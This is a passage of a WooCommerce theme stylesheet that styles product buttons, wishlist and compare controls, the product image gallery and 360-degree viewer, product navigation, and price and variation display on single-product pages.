.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option .zoo-cw-attr-item span:first-letter { font-size: 16px; line-height: 36px; }

/*----*****---- << Buttons >> ----*****----*/
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a, .woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button, .woocommerce ul.products li.product .product-buttons-wrapper.product-button button, .woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button, .woocommerce ul.products li.product .product-buttons-wrapper.product-button .button, 

.woocommerce .product .summary .yith-wcwl-add-to-wishlist a, .woocommerce .product .summary .compare, .woocommerce .product .summary .yith-wcqv-button, .woocommerce .product .summary .dt-wcsg-button,

.dt-sc-shop-single-sticky-addtocart-section a.added_to_cart.wc-forward, 

.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a, 
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a.button, 
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button, 
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button.button, 
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button,

.wishlist_table .add_to_cart.button, .yith-wcwl-popup-button a.add_to_wishlist, .wishlist_table a.ask-an-estimate-button, .wishlist-title a.show-title-form, .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .wishlist_manage_table a.create-new-wishlist, .wishlist_manage_table button.submit-wishlist-changes, .yith-wcwl-wishlist-search-form button.wishlist-search-button { cursor: pointer; display: inline-block; float: none; position: relative; outline: none; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a, .woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button, .woocommerce ul.products li.product .product-buttons-wrapper.product-button button, .woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button, .woocommerce ul.products li.product .product-buttons-wrapper.product-button .button,

.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline a, .woocommerce ul.products li.product .product-element-group-items .wc_btn_inline a.button, .woocommerce ul.products li.product .product-element-group-items .wc_btn_inline button, .woocommerce ul.products li.product .product-element-group-items .wc_btn_inline button.button, .woocommerce ul.products li.product .product-element-group-items .wc_btn_inline .button { letter-spacing: 0; }

.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a, 
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a.button, 
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button, 
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button.button, 
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button { margin: 8px 0; }

.woocommerce form .button, .woocommerce table .button, .woocommerce form .button.alt, .woocommerce table .button.alt { margin-top: 0; }

.woocommerce .product .summary .compare, .woocommerce .product .summary .wccm_btn_wrapper a.compare, .woocommerce .product .summary .yith-wcwl-add-to-wishlist a, .woocommerce .product .summary .wcqv_btn_wrapper a.button, .woocommerce .product .summary .wcsg_btn_wrapper a.button { margin: 8px 0; }

.yith-wcwl-add-to-wishlist { display: inline-block !important; margin-top: 0; }
.yith-wcwl-add-to-wishlist .yith-wcwl-add-button { display: inline-block !important; position: relative; }
.yith-wcwl-add-to-wishlist .yith-wcwl-add-button img {left: 0; margin: auto; position: absolute; right: 0; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
.yith-wcwl-add-to-wishlist .yith-wcwl-add-button.hide { display: none !important; }
.yith-wcwl-add-to-wishlist .feedback { display: none; margin-bottom: 8px; }
.yith-wcwl-add-to-wishlist a .yith-wcwl-icon { display: none; }

.woocommerce .button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading::after, .woocommerce a.button.loading::after, .woocommerce #respond input#submit.loading:after { content: "\f110"; display: inline-block; font-family: "Font Awesome 5 Free"; font-size: 16px; font-weight: 900; margin-left: 10px; position: relative; right: auto; top: auto; vertical-align: middle; }

.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled[disabled], .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled[disabled], .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled[disabled], .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled[disabled] { cursor: not-allowed; opacity: 0.6; }


/*----*****---- << Product Single >> ----*****----*/
.woocommerce .product div.images, .woocommerce .product div.summary { float: left; margin: 0 0 35px; position: relative; width: 100%; }

.woocommerce.single-product div.images span.onsale, .woocommerce-product-gallery span.onsale, .dt-sc-product-image-gallery-container span.onsale, #yith-quick-view-content span.onsale, 
.woocommerce.single-product div.images span.out-of-stock, .woocommerce-product-gallery span.out-of-stock, .dt-sc-product-image-gallery-container span.out-of-stock, #yith-quick-view-content span.out-of-stock { height: 38px; line-height: 38px; min-height: 38px; min-width: 38px; left: 11px; top: 11px; width: 38px; }

.woocommerce.single-product div.images span.out-of-stock, .woocommerce-product-gallery span.out-of-stock, .dt-sc-product-image-gallery-container span.out-of-stock, #yith-quick-view-content span.out-of-stock { font-size: 12px; line-height: 1; }

.woocommerce.single-product div.images span.out-of-stock span, .woocommerce-product-gallery span.out-of-stock span, .dt-sc-product-image-gallery-container span.out-of-stock span,
#yith-quick-view-content span.out-of-stock span { position: absolute; top: 50%; left: 50%; width: 100%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.woocommerce-product-gallery .featured-tag + span.new, .dt-sc-product-image-gallery-container .featured-tag + span.new { right: 0; top: 30px; }

.related-products-container, .upsell-products-container { clear: both; float: left; margin: 20px 0 0; padding: 0; width: 100%; }


/* Product Images Gallery - Default */
.woocommerce .product > div.images { width: 36%; }

.woocommerce .product div.images .woocommerce-product-gallery__trigger { position: absolute; top: 10px; left: 10px; -webkit-transform: scale(0.5); -moz-transform: scale(0.5); -ms-transform: scale(0.5); -o-transform: scale(0.5); transform: scale(0.5); z-index: 9; text-align: center; width: 40px; height: 40px; line-height: 40px; background: #fff; border-radius: 50%; opacity: 0; visibility: hidden; }
.woocommerce .product div.images .woocommerce-product-gallery__trigger img { margin: auto !important; position: absolute; bottom: 0; left: 0; right: 0; top: 0; }

.woocommerce .product div.images:hover .woocommerce-product-gallery__trigger { opacity: 1; visibility: visible; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); }


.woocommerce .product div.images .flex-viewport, .woocommerce .product div.images .flex-viewport .woocommerce-product-gallery__wrapper,
.woocommerce .product div.images .flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image,
.woocommerce .product div.images .flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a { display: block; float: left; overflow: hidden; width: 100%; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.woocommerce .product div.images .woocommerce-product-gallery__wrapper { margin: 0; }


.woocommerce .product div.images ol.flex-control-nav { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; margin: 0 -5px; min-width: 100%; overflow: hidden; padding: 5px 0 0; width: auto; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;  }
.woocommerce .product div.images ol.flex-control-nav li { float: left; list-style: none; min-height: 100%; min-width: 20%; padding: 5px; width: 20%; }
.woocommerce .product div.images ol.flex-control-nav li img { cursor: pointer; height: auto; margin: auto; min-height: 100%; opacity: 1; width: auto; }

.woocommerce .product div.images ol.flex-control-nav li img.flex-active { -webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,0.5); box-shadow: 0 0 3px 0 rgba(0,0,0,0.5); }

.woocommerce.single-product .product-with-secondary-image { clear: both; }
.woocommerce.single-product .product-thumb-wrapper { float: left; position: relative; width: 100%; }
.woocommerce.single-product .product-thumb-wrapper span.onsale, .woocommerce.single-product .product-thumb-wrapper span.out-of-stock { font-size: 11px; height: 50px; line-height: 50px; left: auto; right: -1em; top: -1em; width: 50px; z-index: 1000; }
.woocommerce.single-product .product-thumb-wrapper span.out-of-stock { font-size: 10px; height: 50px; line-height: normal; padding: 12px 0 0; width: 50px; }

.woocommerce .product .images .thumbnails { margin: 0 -5px; overflow: hidden; }
.woocommerce .product .images .thumbnails .yith_magnifier_gallery li { margin: 0 5px; padding: 0; width: 122px !important; }
	
.woocommerce .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce-page .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li { width: 88px !important; }
	
.woocommerce .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce-page .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li { width: 55px !important; }


.woocommerce .product div.images div.thumbnails a { margin-right: 3.8%; width: 30.75%; }
.woocommerce .product div.images div.thumbnails a.first { clear: both; }
.woocommerce .product div.images div.thumbnails a.last { margin-right: 0; }


/* Product Images Gallery - Grid */
.dt-sc-product-image-gallery .dt-sc-product-image.column { margin-bottom: 2%; }
.dt-sc-product-image-gallery .dt-sc-product-image.column.no-space { margin-bottom: 0; }


/* Product Images Gallery - Carousel */
.dt-sc-product-image-gallery-holder { display: block; overflow: hidden; position: relative; }

.dt-sc-product-image-gallery-container span.new, .woocommerce-product-gallery span.new { background-color: indianred; font-size: .857em; color: #fff; padding: 2px 10px; position: absolute; left: auto; right: 15px; top: 15px; z-index: 9; }

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger,
.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger { font-size: 0; opacity: 0; position: absolute; left: 5px; top: 5px; height: 45px; line-height: 45px; text-align: center; visibility: hidden; width: 45px; z-index: 5; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger { cursor: pointer; }

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger:before,
.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger:before { color: #fff; content: "\eb36"; display: inline-block; font-family: 'IcoMoon-Ultimate' !important; font-size: 16px; height: 100%; width: 100%; }

.dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger { opacity: 1; left: 12px; top: 12px; visibility: visible; -webkit-border-radius: 50%; border-radius: 50%; }
.woocommerce-product-gallery:hover .dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger { cursor: pointer; opacity: 1; left: 0px; top: 0; visibility: visible;   -webkit-border-radius: 50%; border-radius: 50%; }

.dt-sc-product-image-gallery-container:hover .dt-sc-product-image-gallery-thumb-enlarger { opacity: 1; visibility: visible; -webkit-border-radius: 50%; border-radius: 50%; }

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger, 
.dt-sc-product-image-gallery-container:hover .dt-sc-product-image-gallery-thumb-enlarger:hover,

.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger,
.dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger:hover { -webkit-border-radius: 5px; border-radius: 5px; }


.dt-sc-product-image-gallery-holder .dt-sc-product-image-gallery-thumb-container { margin: 20px 0 0; }
.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left .dt-sc-product-image-gallery-thumb-container { margin: 0 20px 0 0; }
.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-right .dt-sc-product-image-gallery-thumb-container { margin: 0 0 0 20px; }

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left, 
.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-right { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; }

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left { -webkit-flex-direction: row-reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left .dt-sc-product-image-gallery-thumb-container,
.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-right .dt-sc-product-image-gallery-thumb-container { width: 20%; }


/* Product Images 360-deg Viewer */
#dt-sc-product-image-360-viewer { background-position: center center; background-repeat: no-repeat; background-size: contain; cursor: e-resize; display: block; margin: auto; -webkit-backface-visibility: hidden; backface-visibility: hidden; width: 100%; }

.dt-sc-product-image-360-viewer-holder, .dt-sc-product-image-360-viewer-container { float: left; overflow: hidden; position: relative; width: 100%; }
.dt-sc-product-image-360-viewer-holder > img { margin: auto; }
.dt-sc-product-image-360-viewer img { margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; visibility: hidden; }


.dt-sc-product-image-360-popup-viewer { background-color: rgba(0,0,0,0.95); height: 100%; padding-top: 45px; position: fixed; left: 0; top: 0; width: 100%; z-index: 100; }
.dt-sc-product-image-360-popup-viewer .dt-sc-product-image-360-viewer { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-container:not(.dt-sc-product-image-360-popup-viewer) { display: none; }


.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger { -webkit-transform: scale(0); transform: scale(0); }
.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger:before { content: "\eb3e" }

.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger, .dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger { margin: auto; bottom: 0; left: 0; right: 0; top: 0; }

.dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger, .woocommerce-product-gallery:hover .dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger { -webkit-transform: scale(1); transform: scale(1); }

.dt-sc-product-image-360-popup-viewer .dt-sc-product-image-360-viewer-close { font-size: 0; height: 35px; line-height: 35px; opacity: 0; position: absolute; right: 0; top: 0; text-align: center; text-indent: -9999px; width: 35px; transition: all 0.3s linear 0s; }


.dt-sc-product-image-360-viewer-close:before { color: #fff; content: "\ed6e"; display: block; font-family: 'IcoMoon-Ultimate' !important; font-size: 35px; text-indent: 0; }

.dt-sc-product-image-360-popup-viewer:hover .dt-sc-product-image-360-viewer-close { opacity: 1; right: 5px; top: 5px; }

.logged-in.admin-bar .dt-sc-product-image-360-popup-viewer .dt-sc-product-image-360-viewer-close { top: 32px; }
.logged-in.admin-bar .dt-sc-product-image-360-popup-viewer:hover .dt-sc-product-image-360-viewer-close { top: 37px; }

.woocommerce-product-gallery .dt-sc-product-image-360-viewer-holder { position: absolute; left: 10px; top: 60px; height: 45px; width: 45px; }

/* Product Nav Bar */
.dt-sc-product-summary-nav-bar { clear: both; display: table; width: 100%; }

.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb, .dt-sc-product-summary-nav-bar .woocommerce-breadcrumb a, .dt-sc-product-summary-nav-bar .dt-sc-single-product-nav { display: inline-block; line-height: inherit; }

.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb, .dt-sc-product-summary-nav-bar .dt-sc-single-product-nav { display: table-cell; line-height: 28px; margin: 0; padding: 5px 0; vertical-align: middle; }

.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav { width: 25%; }

.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb:first-child + .dt-sc-single-product-nav,
.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav:first-child + .woocommerce-breadcrumb { padding-left: 15px; text-align: right; }

.dt-sc-single-product-nav > * { display: inline-block; height: 28px; line-height: 28px; text-align: center; vertical-align: top; width: 28px; }
.dt-sc-single-product-nav .dt-sc-single-product-nav-btn { position: relative; }
.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a, .dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span { display: block; }

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a, .dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span { float: left; height: 100%; width: 100%;  }
.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span { background-position: center center; background-size: cover; }

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a, .dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn { font-size: 0; }
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span { display: block; height: 100%; overflow: hidden; position: relative; width: 100%; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span:before, .dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before { display: block; font-size: 20px; }
.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-prev a span.product-nav-btn-icon:before { content: "\ede2"; font-family: 'IcoMoon-Ultimate' !important }
.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-next a span.product-nav-btn-icon:before { content: "\edde"; font-family: 'IcoMoon-Ultimate' !important }
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before { content: "\f029"; font-family: "Font Awesome 5 Free"; font-weight: 900; }

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after { background-color: #fff; content: "\eec6"; display: block; font-family: 'IcoMoon-Ultimate' !important; font-size: 20px; height: 100%; position: absolute; left: 0; top: 0; width: 100%; }

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before, .dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after { -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after,
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:before { opacity: 0; visibility: hidden; }
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:after { opacity: 1; visibility: visible; }

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:before { -webkit-transform: translateX(100%); transform: translateX(100%); }
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:after { -webkit-transform: translateX(0); transform: translateX(0); }

.dt-sc-single-product-nav-intro-wrapper { background-color: #fff; margin-top: -5px; min-width: 250px; opacity: 0; position: absolute; right: 0; top: 100%; visibility: hidden; z-index: 10; }
.dt-sc-single-product-nav-intro-wrapper .product-nav-intro { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; padding: 5px 0; text-align: left; width: 100%; -webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,0.25); box-shadow: 0 0 3px 1px rgba(0,0,0,0.25); }

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro > * { padding-left: 5px; padding-right: 5px; vertical-align: middle; }
.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image { min-height: 75px; min-width: 100px; overflow: hidden; position: relative; width: 100px; }

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb, 
.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb img { position: absolute; bottom: 0; left: 0; right: 0; top: 0; }

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb { height: 100%; line-height: 0; left: 5px; }
.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb img { -webkit-object-fit: cover; -moz-object-fit: cover; -ms-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -moz-object-position: center; -ms-object-position: center; -o-object-position: center; object-position: center; }

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro a.product-title, .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price { clear: both; display: block; }

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description { min-width: 150px; padding-left: 10px; width: 150px; }

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description a.product-title { font-size: 13px; font-weight: 600; letter-spacing: 0.5px; line-height: normal; }

.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description .price,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description .price del,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description .price ins { font-size: 12px; }

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn:hover .dt-sc-single-product-nav-intro-wrapper { margin-top: 5px; opacity: 1; visibility: visible; }


/* Product Content Summary */
.woocommerce .product > div.summary { width: 60%; margin: 0 0 0 4%; }

.woocommerce .product > .summary > *:not(.clear),
.woocommerce .product .summary.dt-sc-product-summary > div,

.woocommerce .product .summary-content > *,
.woocommerce .product .summary-content .woocommerce-product-rating, 

.woocommerce .product .summary form.cart, 
.woocommerce .product .summary form.cart .variations, 
.woocommerce .product .summary .variations_button, 
.woocommerce .product .summary .woocommerce-variation-price, 
.woocommerce .product .summary .woocommerce-variation-availability, 
.woocommerce .product .summary .woocommerce-variation-description, 

.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button { clear: both; display: inline-block; line-height: normal; margin: 10px 0; width: 100%; }

.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button { line-height: 1; }

.woocommerce .product .summary form.cart .single_variation_wrap .single_variation > p { margin: 10px 0; }

.woocommerce .product > div.summary > *:first-child, 
.woocommerce .product .summary.dt-sc-product-summary>div:first-child {
    margin: 0 0 10px 0;
}

.woocommerce .product > div.summary > *:last-child, 
.woocommerce .product .summary.dt-sc-product-summary>div:last-child {
    margin: 10px 0 0 0;
}

.woocommerce .product .summary.dt-sc-product-summary>div.product-buttons-wrapper + .product-buttons-wrapper,
.woocommerce div.product .summary form.cart + .yith-wcwl-add-to-wishlist,
.woocommerce div.product .summary form.cart + .compare { 
	margin-top: 0; 
	margin-bottom: 0;
}

.woocommerce div.product .summary form.cart *:last-child { margin-bottom: 0; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-product-summary-additional-content + .product-button-cart .variations_form .variations {
    margin-top: -15px;
}


.woocommerce .product .summary-content > *:not(.clear):empty,
.woocommerce .product .summary .woocommerce-variation-description:empty, 
.woocommerce .product .summary-content .woocommerce-variation-description:empty,
.woocommerce .product .summary .woocommerce-variation-availability:empty, 
.woocommerce .product .summary-content .woocommerce-variation-availability:empty,
.woocommerce .product .summary .woocommerce-variation.single-variation>*:empty, 
.woocommerce .product > .summary > *[id*="tmpl-add-to-cart-button"],
#yith-quick-view-content div.summary > .summary-content > *[id*="tmpl-add-to-cart-button"] { display: none; }

.woocommerce .product p.price del, .woocommerce-page .product p.price del, 
.woocommerce div.product p.price del, .woocommerce-page div.product p.price del, 

.woocommerce .product span.price del, .woocommerce-page .product span.price del,
.woocommerce div.product span.price del, .woocommerce-page div.product span.price del, 
.woocommerce .product-price del, .woocommerce-page .product-price del { font-size: 16px; margin: 0 5px 0 0; position: relative; text-decoration: none; }


.woocommerce .product p.price del:after, .woocommerce-page .product p.price del:after, 
.woocommerce div.product p.price del:after, .woocommerce-page div.product p.price del:after, 

.woocommerce .product span.price del:after, .woocommerce-page .product span.price del:after,
.woocommerce div.product span.price del:after, .woocommerce-page div.product span.price del:after, 
.woocommerce .product-price del:after, .woocommerce-page .product-price del:after { background-color: currentColor; content: ""; height: 1px; margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: 100%; }

.woocommerce .product p.price, .woocommerce-page .product p.price, 
.woocommerce div.product p.price, .woocommerce-page div.product p.price, 

.woocommerce .product span.price, .woocommerce-page .product span.price, 
.woocommerce div.product span.price, .woocommerce-page div.product span.price, 

.woocommerce .product p.price ins, .woocommerce-page .product p.price ins, 
.woocommerce div.product p.price ins, .woocommerce-page div.product p.price ins, 

.woocommerce .product span.price ins, .woocommerce-page .product span.price ins,
.woocommerce div.product span.price ins, .woocommerce-page div.product span.price ins { font-size: 20px; font-weight: normal; }

.woocommerce .product-price, .woocommerce-page .product-price,
.woocommerce .product-price ins, .woocommerce-page .product-price ins { font-size: 18px; }

.woocommerce .product .summary .variations_button, 
.woocommerce .product .summary .woocommerce-variation-price, 
.woocommerce .product .summary .woocommerce-variation-availability, 
.woocommerce .product .summary .woocommerce-variation-description, 
.woocommerce .product .summary .woocommerce-product-details__short-description, 

.woocommerce .product .summary.dt-sc-product-summary .variations_button,
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-variation-price, 
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-variation-availability, 
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-variation-description, 
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-product-details__short-description { line-height: 28px; }

.woocommerce .product .dt-sc-product-summary > div .product_title, .woocommerce .product .dt-sc-product-summary > div .price { margin: 0; }
.woocommerce .product .dt-sc-product-summary > div:first-child .product_title { margin-top: 20px; }

.woocommerce div.product p.price del, .woocommerce div.product p.price ins, 
.woocommerce div.product span.price del, .woocommerce div.product span.price ins { display: inline-block; }


.woocommerce .product .summary .variations_form .stock, 
.woocommerce .product .summary .variations_form p.stock { margin: 0 0 8px; }

.woocommerce .product form.cart p:last-child, 
.woocommerce .product .variations_form .stock:last-child, .woocommerce .product .variations_form p.stock:last-child, 
.woocommerce-product-details__short-description *:last-child, .woocommerce-variation-description *:last-child { margin-bottom: 0; }


.woocommerce .product .summary form.cart .variations, 
.woocommerce .product .summary .yith-wcwl-add-to-wishlist a, .woocommerce .product .summary .compare, 
.woocommerce .product .summary .yith-wcqv-button, .woocommerce .product .summary .dt-wcsg-button, 

.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button, 
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button { width: auto; }

.woocommerce .product .summary .woocommerce-product-rating { display: inline-block; }
.woocommerce .product .summary .woocommerce-product-rating .star-rating { margin: 0 5px 0 0; }
.woocommerce .product .summary .woocommerce-product-rating .star-rating, 
.woocommerce .product .summary .woocommerce-product-rating .woocommerce-review-link { display: inline-block; float: none; vertical-align: middle; }

.woocommerce .product .summary .woocommerce-variation.single-variation > *:empty { display: none; }

.woocommerce .product .summary .stock, .woocommerce .product > .summary p.stock { border: 1px solid rgba(0,0,0,0.15); color: rgba(0,0,0,0.75); display: table; padding: 5px 10px; vertical-align: middle; width: auto; border-radius: 3px; }

.woocommerce .product .summary .stock.out-of-stock, .woocommerce .product > .summary p.stock.out-of-stock { border-color: currentColor; color: #9f2124; }

.woocommerce .product > .summary p.price del, .woocommerce .product > .summary span.price del { display: inline-block; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-product-summary-additional-content { font-size: inherit; line-height: inherit; margin: 20px 0; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-separator + .dt-sc-product-summary-additional-content { margin-top: 10px; }

.woocommerce .product form.cart .group_table td { border-bottom: 1px solid rgba(0,0,0,0.05); padding: 12px 15px; vertical-align: middle; }
.woocommerce .product form.cart .group_table td.woocommerce-grouped-product-list-item__quantity { padding-left: 0; text-align: left; }
.woocommerce .product form.cart .group_table td.woocommerce-grouped-product-list-item__price { padding-right: 0; text-align: right; }

.woocommerce .product.product-type-grouped .summary .cart .group_table { margin-bottom: 30px; }
.woocommerce .product.product-type-grouped .summary .cart .group_table td { padding: 15px 0; border-bottom: 1px solid rgba(0, 0, 0, 0.1); vertical-align: middle; }


.woocommerce .product form.cart .variations li { padding: 0; }
.woocommerce .product form.cart table.variations { display: table; }
.woocommerce .product form.cart table.variations tbody { display: table-cell; margin: 0 -5px; }
.woocommerce .product form.cart .variations tr { display: inline-block; padding: 5px; vertical-align: middle; }
.woocommerce .product form.cart .variations tr td { display: table; padding: 0; }
.woocommerce .product form.cart .variations tr td.label { display: block; margin-bottom: 10px; padding: 0; text-align: left; }
.woocommerce div.product form.cart .variations .selection-box { position: relative; z-index: 1; }
.woocommerce div.product form.cart .variations select { display: block; float: none; }
.woocommerce div.product form.cart .variations .zoo-cw-group-attribute .zoo-cw-attribute-option.unavailable { cursor: not-allowed; }

.woocommerce .product form.cart table.variations { margin-bottom: 20px !important; }
